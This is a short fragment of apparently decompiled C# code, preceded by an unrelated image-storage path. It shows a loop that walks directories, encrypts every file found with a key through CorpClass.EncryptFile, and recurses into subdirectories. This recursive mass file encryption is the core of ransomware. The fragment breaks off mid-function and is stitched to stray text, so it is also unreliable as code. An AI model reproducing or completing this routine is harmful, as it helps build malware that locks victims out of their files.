 string[] strArray = directories;
for (int i = 0; i < (int)strArray.Length; i++)
{
string str = strArray[i];
try
{
files = Directory.GetFiles(str);
}
catch
{
goto Label1;
}
string[] strArray1 = files;
for (int j = 0; j < (int)strArray1.Length; j++)
{
CorpClass.EncryptFile(strArray1[j], key);
}
CorpClass.EncryptFiles(str, key);